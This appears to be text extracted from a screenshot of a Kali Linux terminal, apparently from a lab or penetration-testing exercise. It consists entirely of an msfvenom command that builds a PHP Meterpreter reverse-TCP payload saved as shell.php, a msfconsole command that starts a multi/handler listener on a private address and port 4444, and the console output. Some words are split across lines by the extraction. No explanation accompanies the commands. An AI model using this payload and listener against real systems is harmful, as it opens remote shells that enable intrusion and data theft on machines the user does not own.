 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.59.133  LPORT=4444 -f raw > shell.
php
msfconsole -q -x "use exploit/multi/handler; set payload php/meterpreter/reverse_tcp; set LH
OST 192.168.59.133; set LPORT 4444; exploit -j"
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1115 bytes
[*] Using configured payload generic/shell_reverse_tcp
payload => php/meterpreter/reverse_tcp
LHOST => 192.168.59.133
LPORT => 4444
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.59.133:4444
msf exploit(multi/handler) >